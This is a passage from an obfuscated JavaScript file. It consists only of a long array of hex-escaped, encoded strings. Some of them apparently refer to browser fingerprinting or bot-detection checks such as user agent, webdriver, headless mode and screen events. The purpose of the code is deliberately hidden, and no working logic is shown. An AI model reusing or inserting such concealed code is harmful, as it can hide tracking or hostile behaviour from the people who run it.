77\x50\x6C\x7A\x32\x38","\x41\x67\x66\x5A\x41\x67\x76\x4B","\x74\x75\x44\x4A\x73\x33\x79","\x41\x77\x35\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x75\x50\x63\x75\x4B\x75","\x74\x77\x39\x49\x41\x77\x58\x4C\x69\x66\x6E\x48\x7A\x4D\x66\x59\x41\x71","\x41\x77\x76\x48\x72\x67\x6D","\x76\x31\x4C\x54\x79\x33\x6D","\x79\x4D\x4C\x69\x79\x78\x6D","\x72\x4D\x7A\x78\x75\x33\x79","\x73\x77\x72\x4D\x74\x4E\x65","\x42\x77\x66\x34","\x75\x32\x48\x74\x45\x77\x69","\x45\x4B\x31\x57\x77\x75\x34","\x74\x4C\x71\x47\x6E\x63\x34\x57","\x6D\x78\x57\x5A\x46\x64\x62\x38\x6D\x4E\x57\x30","\x45\x76\x50\x4D\x45\x66\x61","\x73\x75\x58\x48\x42\x4C\x71","\x7A\x68\x6E\x4C\x43\x71","\x74\x4C\x71\x47\x6E\x49\x34\x59","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x44\x76\x6A\x4D\x71\x77\x38","\x41\x32\x66\x36\x45\x78\x65","\x42\x67\x39\x4A\x79\x77\x58\x64\x42\x33\x76\x55\x44\x67\x76\x59\x43\x57","\x7A\x67\x50\x4A\x77\x4C\x65","\x74\x67\x54\x35\x71\x4C\x6D","\x41\x78\x6E\x75\x7A\x78\x48\x30\x74\x67\x4C\x55\x41\x30\x39\x59\x75\x32\x4C\x54\x41\x77\x58\x48\x43\x47","\x72\x4D\x4C\x59\x7A\x77\x7A\x56\x45\x63\x62\x70\x75\x57","\x72\x4C\x44\x76\x72\x68\x43","\x41\x4B\x31\x57\x71\x4D\x4F","\x7A\x67\x4B\x54\x7A\x67\x65","\x41\x75\x44\x57\x72\x77\x69","\x41\x4B\x31\x4D\x7A\x66\x47","\x76\x30\x72\x68\x42\x77\x34","\x79\x78\x62\x57\x7A\x77\x35\x4B\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4D\x4C\x55\x7A\x61","\x44\x4D\x76\x49\x74\x78\x79","\x76\x31\x66\x68\x76\x65\x43","\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71","\x77\x65\x39\x70\x74\x4E\x79","\x76\x33\x7A\x58\x79\x77\x4B","\x72\x66\x72\x65\x41\x75\x75","\x76\x66\x4C\x71\x72\x76\x39\x73\x72\x75\x58\x70\x71\x75\x71","\x79\x4E\x72\x52\x72\x78\x79","\x7A\x4D\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x75\x42\x31\x62\x56\x43\x68\x76\x57","\x76\x68\x66\x70\x44\x32\x53","\x44\x4D\x4C\x4B\x7A\x77\x38","\x45\x67\x35\x6C\x75\x78\x65","\x7A\x4D\x4C\x34\x7A\x77\x71","\x76\x31\x62\x54\x75\x32\x69","\x6E\x63\x34\x35\x6D\x61","\x7A\x78\x48\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x4B\x42\x33\x44\x55","\x75\x4D\x76\x5A\x44\x77\x58\x30\x6F\x49\x62\x75\x75\x4C\x76\x66\x6C\x49\x62\x65\x7A\x78\x72\x48\x41\x77\x58\x5A\x6F\x49\x62\x4C\x6C\x4D\x4C\x5A\x72\x65\x39\x6E\x72\x78\x48\x4A\x7A\x78\x62\x30\x41\x77\x39\x55\x69\x63\x30\x47","\x79\x77\x58\x53\x42\x33\x44\x71\x42\x33\x61","\x43\x67\x66\x59\x7A\x77\x35\x30\x74\x4D\x39\x4B\x7A\x71","\x42\x78\x76\x53\x44\x67\x4C\x57\x42\x67\x76\x75\x79\x77\x6A\x5A","\x41\x77\x35\x4A\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x78\x32\x4C\x5A\x71\x78\x7A\x48\x41\x77\x58\x48\x79\x4D\x58\x4C","\x44\x67\x7A\x33\x71\x4B\x30","\x6F\x74\x61\x35\x6D\x74\x79\x58\x77\x4C\x76\x6C\x76\x75\x6E\x4E","\x76\x75\x4C\x75\x72\x65\x30","\x42\x77\x66\x30\x79\x32\x48\x4C\x43\x57","\x44\x32\x31\x78\x74\x4C\x4B","\x75\x30\x6A\x6E\x76\x75\x30","\x43\x76\x44\x4B\x42\x4C\x4F","\x7A\x32\x76\x30\x71\x32\x39\x55\x44\x67\x76\x34\x44\x65\x48\x59\x7A\x77\x79","\x44\x77\x48\x67\x79\x33\x43","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x7A\x53\x79\x77\x44\x5A","\x76\x33\x7A\x6E\x7A\x4B\x47","\x44\x4B\x7A\x53\x76\x66\x4B","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x79\x32\x48\x48\x42\x4D\x44\x4C\x75\x68\x6A\x50\x42\x33\x6A\x64\x42\x67\x66\x5A\x43\x57","\x42\x32\x35\x53\x45\x75\x6E\x53\x41\x77\x6E\x52\x79\x77\x6A\x53\x7A\x71","\x43\x67\x66\x4E\x7A\x75\x44\x59\x42\x33\x76\x57","\x42\x67\x66\x5A\x44\x66\x72\x50\x42\x77\x76\x59","\x44\x32\x4C\x55\x7A\x67\x39\x33","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x78\x31\x39\x46\x7A\x67\x76\x4D","\x7A\x78\x7A\x72\x43\x66\x47","\x74\x77\x66\x4A\x69\x65\x39\x74\x69\x66\x47","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x43\x33\x50\x51\x74\x67\x34","\x74\x4D\x76\x49\x42\x68\x75","\x6D\x73\x34\x5A","\x41\x4B\x35\x69\x76\x67\x4B","\x41\x67\x66\x5A","\x44\x32\x66\x4B\x43\x77\x6D","\x74\x4C\x71\x47\x6E\x49\x34\x5A","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x39\x59","\x7A\x65\x76\x6D\x74\x31\x69","\x79\x32\x66\x53\x42\x61","\x41\x78\x6E\x71\x79\x77\x44\x4C\x42\x67\x4C\x54\x75\x4D\x76\x48\x79\x32\x48\x4C\x7A\x61","\x79\x75\x35\x31\x79\x32\x65","\x43\x32\x76\x30","\x7A\x4D\x39\x59\x79\x32\x76\x71\x42\x33\x62\x31\x43\x61","\x6F\x59\x62\x4C\x6C\x4D\x6E\x56\x7A\x67\x75\x47\x6C\x73\x61","\x43\x33\x76\x49\x43\x32\x6E\x59\x41\x77\x6A\x4C","\x42\x4D\x4C\x4D\x7A\x32\x43","\x73\x32\x48\x33\x75\x4D\x69","\x72\x30\x50\x68\x71\x33\x61","\x73\x4E\x4C\x78\x75\x77\x6D","\x44\x68\x6A\x50\x42\x71","\x76\x67\x39\x31\x79\x32\x47","\x77\x65\x58\x6D\x72\x77\x71","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x7A\x78\x6A\x59\x42\x33\x69","\x7A\x32\x76\x30","\x74\x65\x44\x70\x73\x77\x34","\x42\x4C\x72\x68\x72\x76\x43","\x71\x77\x76\x51\x77\x65\x57","\x79\x30\x76\x70\x76\x4B\x69","\x79\x32\x39\x56\x41\x32\x4C\x4C\x72\x77\x35\x48\x79\x4D\x58\x4C\x7A\x61","\x7A\x75\x35\x4E\x74\x67\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x78\x31\x39\x4A\x42\x4E\x72\x54","\x79\x32\x48\x4C\x79\x32\x54\x6E\x44\x78\x72\x48\x44\x67\x4C\x56\x42\x47","\x6E\x68\x57\x32\x46\x64\x6E\x38\x6D\x4E\x57\x58\x46\x64\x62\x38\x6E\x71","\x74\x4B\x72\x72\x44\x31\x47","\x41\x32\x76\x35\x44\x32\x39\x59\x7A\x68\x6D","\x42\x76\x72\x6A\x77\x77\x79","\x76\x67\x72\x6E\x79\x77\x47","\x76\x4D\x39\x50\x79\x32\x6D","\x72\x75\x6A\x57\x76\x33\x69","\x7A\x68\x7A\x30\x79\x4D\x34","\x75\x77\x66\x6A\x44\x4B\x34","\x7A\x78\x44\x48\x72\x67\x34","\x79\x32\x58\x50\x7A\x77\x35\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x79\x78\x76\x4B\x41\x77\x38","\x42\x68\x50\x54\x41\x32\x53","\x43\x67\x66\x59\x7A\x77\x35\x30","\x41\x68\x6A\x68\x76\x4B\x47","\x6D\x68\x57\x5A\x46\x64\x66\x38\x6D\x4E\x57\x30","\x78\x31\x39\x4F\x44\x67\x66\x57\x42\x33\x61","\x45\x65\x50\x36\x42\x32\x38","\x77\x32\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x72\x4C\x7A\x67\x4C\x30\x79\x77\x6A\x53\x7A\x76\x30","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x6A\x6F\x79\x77\x31\x4C","\x42\x78\x76\x72\x72\x75\x65","\x7A\x67\x76\x30\x79\x77\x4C\x53\x43\x57","\x44\x4E\x76\x64\x73\x65\x4F","\x43\x4D\x76\x30\x44\x78\x6A\x55\x69\x61","\x72\x4D\x4C\x6A\x77\x76\x4B","\x7A\x78\x48\x57\x41\x78\x6A\x4C","\x7A\x67\x76\x53\x79\x78\x4C\x71\x42\x33\x61","\x71\x4D\x6E\x31\x75\x33\x71","\x42\x75\x50\x52\x42\x4D\x38","\x43\x67\x66\x4E\x7A\x77\x58\x50\x42\x71","\x42\x31\x44\x64\x71\x4C\x47","\x42\x78\x7A\x6A\x41\x66\x43","\x75\x76\x48\x54\x41\x77\x6D","\x41\x30\x7A\x74\x42\x78\x47","\x7A\x32\x4C\x34\x73\x75\x4F","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x43\x32\x35\x57\x42\x33\x61","\x44\x78\x72\x50\x42\x61","\x41\x4D\x72\x34\x72\x31\x6D","\x44\x77\x35\x4B\x7A\x77\x7A\x50\x42\x4D\x76\x4B","\x43\x68\x62\x4E\x75\x66\x71","\x43\x67\x39\x57\x44\x77\x35\x4B\x7A\x78\x69","\x43\x4D\x76\x4D\x7A\x78\x6A\x59\x7A\x78\x69","\x6D\x49\x34\x57\x6C\x4A\x71","\x41\x68\x6E\x68\x75\x4B\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x31\x6A\x4C\x7A\x4D\x76\x59\x43\x4D\x76\x59\x43\x57","\x41\x77\x7A\x59\x79\x77\x31\x4C\x75\x67\x66\x4E\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x57\x43\x4D\x76\x5A\x43\x57","\x43\x67\x76\x59\x41\x77\x39\x4B","\x42\x4D\x39\x30\x69\x67\x4C\x55\x43\x33\x72\x48\x42\x4E\x71\x47\x79\x77\x7A\x30\x7A\x78\x69\x47\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x79\x32\x39\x32\x7A\x78\x6A\x74\x79\x33\x6A\x56\x42\x67\x58\x49\x79\x78\x69","\x76\x32\x31\x6C\x71\x31\x65","\x77\x4C\x66\x62\x76\x67\x69","\x79\x32\x66\x53\x42\x66\x6A\x4C\x43\x78\x76\x4C\x43\x33\x71","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x61","\x77\x68\x66\x50\x79\x76\x65","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x47","\x43\x68\x6A\x50\x42\x33\x69","\x73\x75\x31\x33\x43\x33\x47","\x44\x67\x76\x34\x44\x65\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x71","\x78\x33\x6E\x30\x42\x33\x6A\x48\x7A\x32\x76\x66\x44\x4D\x76\x55\x44\x61","\x7A\x67\x39\x54\x79\x77\x4C\x55","\x77\x75\x31\x6C\x44\x68\x4B","\x77\x75\x4C\x41\x73\x31\x65","\x75\x4C\x4C\x34\x72\x33\x71","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x75","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x7A\x30\x35\x68\x73\x66\x69","\x74\x4C\x71\x47\x6D\x59\x34\x58\x6D\x71","\x77\x65\x4C\x75\x71\x31\x75","\x72\x67\x66\x30\x7A\x71","\x75\x77\x66\x6B\x71\x30\x34","\x42\x67\x39\x48\x7A\x67\x76\x4B\x76\x67\x4C\x54\x7A\x71","\x42\x77\x76\x4B\x41\x77\x65","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x43\x68\x6A\x50\x42\x33\x6A\x67\x6C\x47","\x74\x32\x4C\x51\x75\x31\x4B","\x71\x77\x66\x54\x75\x76\x69","\x41\x77\x35\x4A\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x76\x56\x7A\x49\x62\x6F\x42\x32\x72\x4C\x69\x71","\x76\x4D\x44\x59\x41\x76\x65","\x63\x4C\x6E\x30\x79\x77\x6E\x52\x6F\x49\x61","\x43\x75\x7A\x4C\x45\x75\x57","\x44\x75\x76\x6B\x42\x4C\x4F","\x79\x4D\x4C\x55\x7A\x65\x4C\x55\x79\x31\x6E\x4A\x41\x67\x76\x54\x7A\x75\x6E\x53\x41\x77\x6E\x52\x43\x57","\x79\x78\x62\x57\x42\x67\x4C\x4A\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4D\x66\x32\x79\x73\x31\x4B\x7A\x78\x62\x53\x42\x33\x4C\x54\x7A\x77\x35\x30\x6C\x78\x72\x56\x42\x32\x58\x52\x41\x78\x71","\x76\x4B\x72\x49\x73\x76\x65","\x6C\x5A\x71\x58\x6E\x57","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x7A\x56\x43\x4D\x6E\x4C\x79\x32\x48\x48\x42\x4D\x44\x4C","\x41\x77\x44\x4C","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x71\x31\x72\x57\x76\x67\x30","\x44\x67\x39\x74\x44\x68\x6A\x50\x42\x4D\x43","\x42\x4E\x7A\x71\x71\x4D\x34","\x7A\x68\x76\x41\x72\x4D\x79","\x6D\x63\x30\x35\x6F\x64\x43\x32\x6E\x74\x71\x5A\x6D\x4A\x65\x54\x7A\x67\x65\x54\x44\x68\x62\x4E\x6C\x78\x7A\x50\x7A\x61","\x43\x67\x4C\x34\x7A\x77\x58\x5A","\x79\x77\x7A\x30\x7A\x78\x6A\x70\x43\x67\x76\x55","\x71\x4B\x4C\x77\x44\x75\x38","\x41\x78\x6E\x72\x44\x68\x4C\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x72\x4D\x44\x36\x75\x65\x47","\x77\x66\x72\x63\x44\x33\x79","\x42\x4C\x7A\x53\x76\x30\x38","\x76\x4D\x76\x48\x42\x75\x71","\x7A\x4D\x4C\x55\x7A\x65\x31\x31\x42\x68\x72\x50\x43\x67\x58\x4C\x76\x67\x66\x49\x43\x57","\x7A\x32\x76\x30\x71\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x74\x78\x72\x64\x73\x67\x65","\x77\x75\x54\x53\x72\x32\x34","\x74\x77\x76\x5A\x43\x32\x66\x4E\x7A\x74\x4F\x47","\x42\x32\x35\x4D\x42\x32\x6E\x31\x43\x57","\x76\x32\x58\x31\x73\x30\x71","\x43\x76\x6E\x4A\x72\x77\x38","\x74\x68\x44\x69\x72\x4B\x75","\x42\x77\x4C\x54\x7A\x76\x72\x35\x43\x67\x76\x5A","\x79\x32\x39\x56\x41\x32\x4C\x4C","\x79\x4B\x35\x4D\x7A\x4E\x71","\x7A\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x42\x32\x58\x4B\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x78\x7A\x4C\x42\x4E\x72\x75\x79\x78\x6A\x4E\x7A\x78\x71","\x79\x32\x66\x53\x79\x30\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x6F\x63\x34\x58","\x75\x4E\x48\x76\x41\x4E\x75","\x43\x32\x6E\x59\x7A\x77\x76\x55\x76\x67\x39\x57","\x75\x76\x62\x6D\x77\x76\x4B","\x42\x4B\x6A\x55\x45\x4B\x34","\x71\x76\x50\x4A\x79\x4B\x38","\x41\x32\x76\x35\x43\x57","\x73\x30\x66\x69\x73\x67\x65","\x79\x78\x76\x30\x42\x32\x6A\x50\x42\x4D\x71","\x70\x78\x72\x54\x79\x47","\x77\x77\x66\x55\x7A\x67\x76\x34","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x65\x6A\x35\x73\x77\x71","\x43\x4D\x66\x55\x7A\x67\x39\x54\x75\x33\x72\x59\x41\x77\x35\x4E","\x77\x78\x6A\x57\x76\x78\x65","\x43\x67\x4C\x4A\x44\x68\x76\x59\x7A\x71","\x75\x32\x7A\x76\x72\x32\x30","\x42\x32\x35\x4A\x42\x32\x35\x30\x7A\x78\x48\x30\x42\x77\x76\x55\x44\x71","\x71\x4C\x76\x79\x75\x67\x75","\x6D\x49\x53\x59","\x75\x76\x4C\x77\x43\x66\x65","\x6E\x74\x79\x34\x6E\x64\x44\x76\x42\x66\x76\x4E\x74\x66\x6D","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x62\x56\x43\x33\x72\x4D\x41\x78\x48\x4C\x43\x57","\x74\x4E\x76\x53\x42\x61","\x44\x67\x50\x35\x75\x77\x43","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4D\x76\x59","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x61","\x79\x78\x44\x33\x41\x4C\x43","\x42\x32\x35\x78\x74\x68\x61","\x44\x77\x35\x5A\x41\x67\x4C\x4D\x44\x61","\x43\x32\x6E\x59\x41\x78\x62\x30\x77\x33\x6E\x59\x79\x59\x4F\x39\x69\x47","\x44\x77\x50\x6D\x71\x78\x43","\x79\x78\x62\x57\x42\x68\x4B","\x44\x67\x7A\x55\x72\x31\x75","\x74\x4D\x6A\x59\x7A\x77\x71","\x6D\x4A\x61\x57\x6A\x71","\x71\x75\x48\x56\x44\x4C\x4B","\x41\x77\x35\x30\x7A\x78\x6A\x32\x79\x77\x58\x5A","\x41\x78\x6E\x75\x41\x68\x76\x54\x79\x4D\x35\x48\x41\x77\x58\x6D\x41\x77\x35\x52","\x7A\x77\x35\x56\x77\x4D\x72\x4B\x79\x71","\x71\x4E\x6A\x78\x44\x30\x30","\x45\x67\x7A\x6A\x73\x65\x4F","\x42\x32\x72\x4B\x7A\x77\x65","\x41\x77\x35\x57\x44\x78\x71","\x41\x33\x76\x56\x44\x33\x79","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x41\x78\x6E\x63\x42\x67\x39\x4A\x41\x32\x76\x4B\x71\x4E\x4C\x65\x41\x78\x6E\x30\x79\x77\x35\x4A\x7A\x71","\x79\x32\x6A\x4E\x44\x68\x61","\x43\x33\x72\x56\x43\x4D\x66\x4E\x7A\x71","\x7A\x76\x66\x79\x73\x31\x6D","\x73\x32\x39\x6C\x41\x32\x65","\x41\x32\x76\x35","\x41\x75\x6E\x36\x74\x32\x75","\x6F\x59\x62\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x6C\x4D\x58\x4C\x42\x4D\x44\x30\x41\x63\x61\x54\x69\x61","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x76\x34\x43\x67\x4C\x59\x79\x78\x72\x50\x42\x32\x34","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x72\x48\x44\x67\x66\x63\x45\x75\x6E\x56\x42\x4E\x72\x4C\x45\x68\x71","\x45\x4B\x50\x75\x42\x32\x57","\x45\x77\x74\x71\x56\x4D\x69","\x72\x77\x6A\x69\x41\x67\x30","\x75\x30\x76\x6C\x41\x4B\x34","\x7A\x32\x76\x30\x71\x32\x39\x54\x43\x68\x76\x30\x7A\x77\x72\x74\x44\x68\x4C\x53\x7A\x71","\x41\x78\x6E\x6E\x79\x78\x48\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x45\x4C\x6A\x66\x42\x78\x79","\x43\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x45\x65\x58\x48\x43\x68\x75","\x78\x31\x39\x50\x79\x77\x6A\x4A","\x75\x31\x72\x7A\x74\x65\x75","\x41\x78\x6E\x64\x41\x68\x6A\x56\x42\x77\x75","\x42\x32\x35\x4A\x7A\x71","\x42\x68\x4C\x33\x71\x4C\x43","\x43\x32\x6E\x4F\x7A\x77\x31\x4C","\x72\x65\x66\x36\x72\x78\x61","\x71\x32\x31\x52\x42\x78\x79","\x43\x33\x72\x59\x41\x77\x35\x4E\x41\x77\x7A\x35","\x77\x4C\x66\x64\x76\x77\x47","\x43\x4E\x50\x59\x45\x65\x30","\x71\x4C\x76\x33\x73\x30\x43","\x7A\x30\x48\x5A\x73\x78\x69","\x79\x33\x72\x5A\x71\x4C\x61","\x7A\x33\x62\x35\x43\x4D\x4F","\x76\x31\x76\x66\x72\x4C\x61","\x42\x77\x66\x57","\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61","\x77\x67\x4C\x50\x41\x32\x57","\x42\x32\x6A\x5A\x7A\x78\x6A\x32\x7A\x71","\x71\x4E\x62\x64\x77\x77\x4F","\x45\x4B\x7A\x6F\x74\x4E\x4B","\x71\x32\x48\x59\x42\x32\x31\x4C","\x71\x32\x54\x58\x72\x31\x69","\x44\x75\x6A\x4C\x44\x78\x69","\x6D\x33\x57\x59\x46\x64\x72\x38\x6D\x78\x57\x57","\x42\x4D\x44\x64\x44\x77\x43","\x79\x4D\x72\x77\x79\x78\x69","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x53","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x76\x5A","\x43\x32\x76\x55\x7A\x61","\x76\x30\x7A\x4F\x43\x67\x6D","\x7A\x65\x31\x78\x44\x4C\x69","\x79\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x73\x4E\x50\x52\x7A\x65\x57","\x72\x77\x48\x68\x72\x75\x6D","\x63\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x43\x4D\x39\x31\x42\x4D\x71","\x77\x4D\x76\x34\x42\x32\x30","\x72\x32\x72\x67\x73\x77\x65","\x43\x75\x31\x56\x44\x77\x69","\x77\x4B\x76\x70\x74\x66\x47","\x42\x32\x35\x50\x42\x4E\x62\x31\x44\x61","\x42\x32\x35\x4A\x42\x67\x4C\x4A\x41\x57","\x76\x68\x48\x7A\x73\x76\x61","\x79\x77\x72\x4B\x75\x67\x4C\x34\x7A\x77\x57","\x43\x4D\x76\x5A\x7A\x78\x72\x64\x72\x71","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x45\x4D\x50\x5A\x41\x33\x61","\x41\x32\x6E\x56\x75\x4C\x4F","\x74\x65\x66\x74\x77\x68\x69","\x6C\x5A\x71\x58\x6F\x71","\x7A\x67\x4C\x5A\x43\x67\x58\x48\x45\x71","\x42\x32\x35\x49\x42\x68\x76\x59","\x41\x67\x76\x64\x7A\x68\x61","\x42\x4E\x76\x54\x79\x4D\x76\x59","\x7A\x77\x66\x56\x7A\x4B\x57","\x6F\x59\x62\x30\x45\x78\x62\x4C\x6F\x49\x61","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x72\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x77\x7A\x59\x79\x77\x31\x4C\x6C\x78\x62\x48\x7A\x32\x75","\x45\x4E\x72\x41\x44\x30\x38","\x74\x32\x6A\x6E\x43\x4D\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x61","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x71","\x79\x75\x4C\x69\x44\x33\x6D","\x74\x4C\x71\x47\x6E\x73\x34\x57","\x43\x32\x76\x53\x7A\x77\x6E\x30","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x73\x75\x54\x30\x79\x30\x6D","\x76\x4D\x66\x31\x43\x68\x4B","\x42\x67\x66\x5A\x44\x61","\x71\x4D\x35\x59\x44\x77\x79","\x71\x77\x76\x36\x77\x75\x38","\x42\x75\x31\x6F\x42\x77\x43","\x79\x78\x50\x4B\x7A\x4C\x61","\x76\x77\x54\x78\x75\x66\x79","\x72\x4C\x6E\x31\x79\x4B\x4F","\x44\x67\x4C\x54\x7A\x77\x39\x31\x44\x61","\x75\x77\x6A\x4F\x75\x33\x75","\x75\x65\x39\x69\x72\x4C\x6D","\x43\x32\x76\x30\x71\x78\x72\x30\x43\x4D\x4C\x49\x44\x78\x72\x4C","\x41\x77\x35\x50\x44\x67\x4C\x48\x42\x67\x4C\x36\x7A\x71","\x79\x32\x48\x4C\x79\x32\x54\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55","\x73\x33\x6E\x57\x45\x67\x47","\x6E\x67\x44\x6C\x72\x65\x31\x49\x72\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x64\x38","\x41\x4D\x7A\x49\x79\x31\x71","\x43\x67\x39\x57\x44\x78\x61","\x43\x77\x66\x7A\x73\x4B\x57","\x42\x31\x50\x67\x42\x4B\x4B","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35","\x71\x33\x72\x32\x79\x31\x71","\x42\x65\x7A\x6D\x79\x78\x69","\x76\x65\x50\x74\x43\x32\x6D","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x71\x4D\x48\x35\x43\x4E\x75","\x44\x67\x44\x50\x76\x30\x69","\x75\x4B\x76\x75\x43\x4E\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x7A\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x42\x68\x62\x35\x73\x31\x6D","\x6D\x49\x34\x57\x6C\x4A\x6D","\x75\x32\x39\x53\x79\x78\x6A\x50\x43\x57","\x44\x78\x48\x34\x43\x4E\x4B","\x43\x4E\x44\x4B\x75\x4D\x34","\x7A\x4E\x76\x53\x42\x68\x6E\x4A\x43\x4D\x76\x4C\x42\x47","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x74\x33\x62\x4C\x43\x4D\x65","\x79\x32\x39\x4B\x7A\x71","\x7A\x32\x76\x30\x75\x67\x39\x57\x76\x78\x6A\x53","\x76\x4D\x4C\x5A\x44\x67\x65","\x43\x32\x72\x62\x43\x67\x39\x71","\x79\x32\x58\x50\x7A\x77\x35\x30\x76\x32\x4C\x4B\x44\x67\x47","\x41\x75\x72\x54\x72\x65\x30","\x42\x33\x66\x4D\x43\x77\x38","\x78\x31\x39\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x78\x33\x72\x4C\x43\x33\x72\x46\x78\x57","\x75\x66\x4C\x6A\x44\x68\x43","\x73\x67\x6A\x78\x43\x78\x6D","\x41\x77\x35\x55\x7A\x78\x6A\x78\x41\x77\x72\x30\x41\x61","\x77\x76\x76\x58\x72\x67\x4F","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x79\x30\x31\x4F\x42\x30\x4B","\x42\x68\x7A\x62\x7A\x76\x4B","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x6E\x33\x57\x34\x46\x64\x65\x57\x46\x64\x76\x38\x6E\x68\x57\x35\x46\x64\x6A\x38\x6E\x4E\x57\x5A\x46\x64\x62\x38\x6D\x71","\x43\x75\x66\x77\x42\x4E\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x7A\x48\x42\x68\x76\x4C","\x42\x75\x6E\x36\x44\x30\x69","\x6D\x64\x61\x57\x6D\x64\x61\x57\x6D\x64\x61","\x6F\x59\x62\x4D\x43\x4D\x39\x54\x6F\x49\x61","\x43\x33\x76\x49\x43\x33\x72\x59","\x77\x32\x39\x49\x41\x4D\x76\x4A\x44\x63\x62\x62\x43\x4E\x6A\x48\x45\x76\x30","\x45\x4D\x48\x54\x75\x77\x57","\x74\x67\x31\x35\x41\x65\x30","\x44\x68\x6A\x31\x7A\x71","\x43\x67\x66\x30\x41\x67\x35\x48\x42\x77\x75","\x79\x77\x72\x4B\x75\x32\x6E\x59\x41\x78\x62\x30","\x6E\x4C\x48\x59\x42\x65\x58\x48\x74\x61","\x75\x4E\x72\x55\x77\x75\x30","\x79\x30\x35\x6E\x73\x31\x65","\x6D\x74\x7A\x68\x7A\x67\x72\x30\x76\x4D\x6D","\x43\x